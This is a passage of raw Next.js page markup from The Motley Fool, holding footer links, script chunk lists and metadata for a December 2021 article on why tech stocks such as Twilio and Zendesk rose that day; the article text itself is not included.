512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z\"}]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-6\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-0 text-sm\",\"children\":[\"© \",1995,\" - \",2025,\" \",\"The Motley Fool\",\". All rights reserved.\"]}],[\"$\",\"p\",null,{\"className\":\"text-sm\",\"children\":[\"Market data powered by\",\" \",[[\"$\",\"$1\",\"Xignite\",{\"children\":[false,[\"$\",\"$L14\",null,{\"href\":\"https://xignite.com/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Xignite\",\"children\":\"Xignite\"}]]}],[\"$\",\"$1\",\"Polygon.io\",{\"children\":[\" and \",[\"$\",\"$L14\",null,{\"href\":\"https://polygon.io/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Polygon.io\",\"children\":\"Polygon.io\"}]]}]],\".\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap gap-8 lg:flex-nowrap\",\"children\":[[\"$\",\"div\",\"1\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"About The Motley Fool\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/about/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"About Us\",\"target\":\"_self\",\"children\":\"About Us\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://careers.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Careers\",\"target\":\"_blank\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/research/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Research\",\"target\":\"_self\",\"children\":\"Research\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/contact/newsroom/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Newsroom\",\"target\":\"_self\",\"children\":\"Newsroom\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/contact-us/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Contact\",\"target\":\"_self\",\"children\":\"Contact\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"mailto:adinquiries@fool.com\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Advertise\",\"target\":\"_self\",\"children\":\"Advertise\"}]}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Our Services\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"7\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-all-services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"All Services\",\"target\":\"_self\",\"children\":\"All Services\"}]}],[\"$\",\"li\",\"8\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/stock-advisor/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-stock-advisor\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Stock Advisor\",\"target\":\"_self\",\"children\":\"Stock Advisor\"}]}],[\"$\",\"li\",\"9\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/epic/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic\",\"target\":\"_self\",\"children\":\"Epic\"}]}],[\"$\",\"li\",\"10\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/epic-plus/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic-plus\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic Plus\",\"target\":\"_self\",\"children\":\"Epic Plus\"}]}],[\"$\",\"li\",\"11\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/fool-portfolios/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-porfolios\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Portfolios\",\"target\":\"_self\",\"children\":\"Fool Portfolios\"}]}],[\"$\",\"li\",\"12\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/one/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-one\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool One\",\"target\":\"_self\",\"children\":\"Fool One\"}]}],[\"$\",\"li\",\"57\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/money/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-motley-fool-money\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Money\",\"target\":\"_self\",\"children\":\"Motley Fool Money\"}]}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Around the Globe\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"13\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.fool.co.uk/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool UK\",\"target\":\"_blank\",\"children\":\"Fool UK\"}]}],[\"$\",\"li\",\"14\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.fool.com.au/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Australia\",\"target\":\"_blank\",\"children\":\"Fool Australia\"}]}],[\"$\",\"li\",\"15\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.fool.ca\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Canada\",\"target\":\"_blank\",\"children\":\"Fool Canada\"}]}]]}]]}],[\"$\",\"div\",\"4\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Free Tools\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"16\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://caps.fool.com/Index.aspx\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"CAPS Stock Ratings\",\"target\":\"_blank\",\"children\":\"CAPS Stock Ratings\"}]}],[\"$\",\"li\",\"17\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://discussion.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Discussion Boards\",\"target\":\"_blank\",\"children\":\"Discussion Boards\"}]}],[\"$\",\"li\",\"18\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/calculators/index/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Calculators\",\"target\":\"_self\",\"children\":\"Calculators\"}]}],[\"$\",\"li\",\"19\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/terms/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Financial Dictionary\",\"target\":\"_blank\",\"children\":\"Financial Dictionary\"}]}]]}]]}],[\"$\",\"div\",\"5\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Affiliates \u0026 Friends\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"20\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/mfam/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Asset Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Asset Management\"}]}],[\"$\",\"li\",\"21\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/mfwm/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Wealth Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Wealth Management\"}]}],[\"$\",\"li\",\"22\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/ventures/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Ventures\",\"target\":\"_blank\",\"children\":\"Motley Fool Ventures\"}]}],[\"$\",\"li\",\"23\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/foundation/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Community Foundation\",\"target\":\"_blank\",\"children\":\"Fool Community Foundation\"}]}],[\"$\",\"li\",\"24\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Become an Affiliate Partner\",\"target\":\"_self\",\"children\":\"Become an Affiliate Partner\"}]}]]}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"bg-gray-100 p-6 lg:px-10\",\"children\":[\"$\",\"ul\",null,{\"className\":\"m-0 text-left md:text-center\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/terms-and-conditions/fool-rules/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms of Use\",\"id\":\"1\",\"title\":\"Terms of Use\",\"children\":\"Terms of Use\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/privacy-statement/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Privacy Policy\",\"id\":\"2\",\"title\":\"Privacy Policy\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/fool-disclosure-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Disclosure Policy\",\"id\":\"3\",\"title\":\"Disclosure Policy\",\"children\":\"Disclosure Policy\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/accessibility-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Accessibility Policy\",\"id\":\"4\",\"title\":\"Accessibility Policy\",\"children\":\"Accessibility Policy\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/stuff-we-own/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Copyright, Trademark and Patent Information\",\"id\":\"5\",\"title\":\"Copyright, Trademark and Patent Information\",\"children\":\"Copyright, Trademark and Patent Information\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/terms-and-conditions/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms and Conditions\",\"id\":\"6\",\"title\":\"Terms and Conditions\",\"children\":\"Terms and Conditions\"}]}],[\"$\",\"li\",\"7\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/data-protection/ccpa-update/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Do Not Sell My Personal Information\",\"id\":\"7\",\"title\":\"Do Not Sell My Personal Information\",\"children\":\"Do Not Sell My Personal Information\"}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_promo_banner\",\"children\":null}]\n"])</script><script>self.__next_f.push([1,"b:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Here's Why Tech Stocks Like Twilio and Zendesk Are Soaring Today | The Motley Fool\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"The omicron variant of the coronavirus isn't quite the risk initially assumed. And, China's countering its economic contraction.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"author\",\"content\":\"James Brumley\"}],[\"$\",\"meta\",\"3\",{\"name\":\"robots\",\"content\":\"max-image-preview:large, max-snippet:-1\"}],[\"$\",\"meta\",\"4\",{\"name\":\"fb:pages\",\"content\":\"7240312795\"}],[\"$\",\"meta\",\"5\",{\"name\":\"fb:app_id\",\"content\":\"50808187550\"}],[\"$\",\"meta\",\"6\",{\"name\":\"itemprop:name\",\"content\":\"Here's Why Tech Stocks Like Twilio and Zendesk Are Soaring Today\"}],[\"$\",\"meta\",\"7\",{\"name\":\"itemprop:description\",\"content\":\"The omicron variant of the coronavirus isn't quite the risk initially assumed. And, China's countering its economic contraction.\"}],[\"$\",\"meta\",\"8\",{\"name\":\"itemprop:image\",\"content\":\"https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F656481%2Frising-bar-chart-with-arrow.jpg\u0026w=1200\u0026op=resize\"}],[\"$\",\"meta\",\"9\",{\"name\":\"X-UA-Compatible\",\"content\":\"IE=edge\"}],[\"$\",\"meta\",\"10\",{\"name\":\"infotrackSnippetVersion\",\"content\":\"7.3.1\"}],[\"$\",\"meta\",\"11\",{\"name\":\"msvalidate.01\",\"content\":\"8D40D58712924715BAA79D135A6C8DDA\"}],[\"$\",\"meta\",\"12\",{\"name\":\"headline\",\"content\":\"Here's Why Tech Stocks Like Twilio and Zendesk Are Soaring Today\"}],[\"$\",\"meta\",\"13\",{\"name\":\"STORY_UID\",\"content\":\"f1a0c16b-c6bc-4e5e-b7b3-0d9ba1f7d6c3\"}],[\"$\",\"meta\",\"14\",{\"name\":\"author\",\"content\":\"James Brumley\"}],[\"$\",\"meta\",\"15\",{\"name\":\"date\",\"content\":\"2021-12-07T17:58:46Z\"}],[\"$\",\"meta\",\"16\",{\"name\":\"gsa_date\",\"content\":\"2021 12 07\"}],[\"$\",\"meta\",\"17\",{\"name\":\"publish_time\",\"content\":\"17:58\"}],[\"$\",\"meta\",\"18\",{\"name\":\"promo\",\"content\":\"The omicron variant of the coronavirus isn't quite the risk initially assumed. And, China's countering its economic contraction.\"}],[\"$\",\"meta\",\"19\",{\"name\":\"bureau\",\"content\":\"usmf-technology-and-telecom\"}],[\"$\",\"meta\",\"20\",{\"name\":\"article_type\",\"content\":\"article\"}],[\"$\",\"meta\",\"21\",{\"name\":\"collection\",\"content\":\"investing\"}],[\"$\",\"meta\",\"22\",{\"name\":\"page_type\",\"content\":\"fool_com_article\"}],[\"$\",\"meta\",\"23\",{\"name\":\"tickers\",\"content\":\"MVIS,ZEN,TWLO,PDD,STNE,S\"}],[\"$\",\"meta\",\"24\",{\"name\":\"instrument_ids\",\"content\":\"204596,289101,337034,340295,340552,344798\"}],[\"$\",\"meta\",\"25\",{\"name\":\"primary_instrument_ids\",\"content\":\"204596\"}],[\"$\",\"meta\",\"26\",{\"name\":\"primary_tickers\",\"content\":\"MVIS\"}],[\"$\",\"meta\",\"27\",{\"name\":\"primary_tickers_companies\",\"content\":\"MicroVision\"}],[\"$\",\"meta\",\"28\",{\"name\":\"article_uuid\",\"content\":\"f1a0c16b-c6bc-4e5e-b7b3-0d9ba1f7d6c3\"}],[\"$\",\"meta\",\"29\",{\"name\":\"article:published_time\",\"content\":\"2021-12-07T17:58:46Z\"}],[\"$\",\"meta\",\"30\",{\"name\":\"article:author\",\"content\":\"https://www.facebook.com/themotleyfool/\"}],[\"$\",\"meta\",\"31\",{\"name\":\"article:tag\",\"content\":\"usmf-technology-and-telecom\"}],[\"$\",\"meta\",\"32\",{\"name\":\"article:section\",\"content\":\"investing\"}],[\"$\",\"meta\",\"33\",{\"name\":\"Cache-Control\",\"content\":\"public, max-age=300, s-maxage=300\"}],[\"$\",\"link\",\"34\",{\"rel\":\"canonical\",\"href\":\"https://www.fool.com/investing/2021/12/07/heres-why-tech-stocks-like-twilio-and-zendesk-are/\"}],[\"$\",\"meta\",\"35\",{\"property\":\"og:title\",\"content\":\"Here's Why Tech Stocks Like Twilio and Zendesk Are Soaring Today | The Motley Fool\"}],[\"$\",\"meta\",\"36\",{\"property\":\"og:description\",\"content\":\"The omicron variant of the coronavirus isn't quite the risk initially assumed. And, China's countering its economic contraction.\"}],[\"$\",\"meta\",\"37\",{\"property\":\"og:url\",\"content\":\"https://www.fool.com/investing/2021/12/07/heres-why-tech-stocks-like-twilio-and-zendesk-are/\"}],[\"$\",\"meta\",\"38\",{\"property\":\"og:site_name\",\"content\":\"The Motley Fool\"}],[\"$\",\"meta\",\"39\",{\"property\":\"og:image\",\"content\":\"https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F656481%2Frising-bar-chart-with-arrow.jpg\u0026w=1200\u0026op=resize\"}],[\"$\",\"meta\",\"40\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"41\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"42\",{\"property\":\"og:image:alt\",\"content\":\"Here's Why Tech Stocks Like Twilio and Zendesk Are Soaring Today\"}],[\"$\",\"meta\",\"43\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"44\",{\"property\":\"article:published_time\",\"content\":\"2021-12-07T17:58:46Z\"}],[\"$\",\"meta\",\"45\",{\"property\":\"article:modified_time\",\"content\":\"2021-12-07T17:58:46Z\"}],[\"$\",\"meta\",\"46\",{\"property\":\"article:author\",\"content\":\"James Brumley\"}],[\"$\",\"meta\",\"47\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"48\",{\"name\":\"twitter:site\",\"content\":\"@themotleyfool\"}],[\"$\",\"meta\",\"49\",{\"name\":\"twitter:title\",\"content\":\"Here's Why Tech Stocks Like Twilio and Zendesk Are Soaring Today | The Motley Fool\"}],[\"$\",\"meta\",\"50\",{\"name\":\"twitter:description\",\"content\":\"The omicron variant of the coronavirus isn't quite the risk initially assumed. And, China's countering its economic contraction.\"}],[\"$\",\"meta\",\"51\",{\"name\":\"twitter:image\",\"content\":\"https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F656481%2Frising-bar-chart-with-arrow.jpg\u0026w=1200\u0026op=resize\"}],[\"$\",\"link\",\"52\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"21:{\"metadata\":\"$b:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"6:[[\"$\",\"div\",null,{\"data-pitch-params\":\"{\\\"headline\\\":\\\"Here's Why Tech Stocks Like Twilio and Zendesk Are Soaring Today\\\",\\\"article_uuid\\\":\\\"f1a0c16b-c6bc-4e5e-b7b3-0d9ba1f7d6c3\\\",\\\"bureau\\\":\\\"usmf-technology-and-telecom\\\",\\\"tickers\\\":\\\"MVIS,ZEN,TWLO,PDD,STNE,S\\\",\\\"instrument_ids\\\":\\\"204596,289101,337034,340295,340552,344798\\\",\\\"primary_instrument_ids\\\":\\\"204596\\\",\\\"primary_tickers\\\":\\\"MVIS\\\",\\\"primary_tickers_companies\\\":\\\"MicroVision\\\",\\\"article_type\\\":\\\"article\\\",\\\"collection\\\":\\\"investing\\\"}\",\"style\":{\"display\":\"none\"}}],\"$L37\"]\n"])</script><script>self.__next_f.push([1,"38:I[15805,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"TargetingClientProvider\"]\n39:I[87479,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static"])</script><script>self.__next_f.push([1,"/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"PageContextProvider\"]\n3b:I[11350,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"stat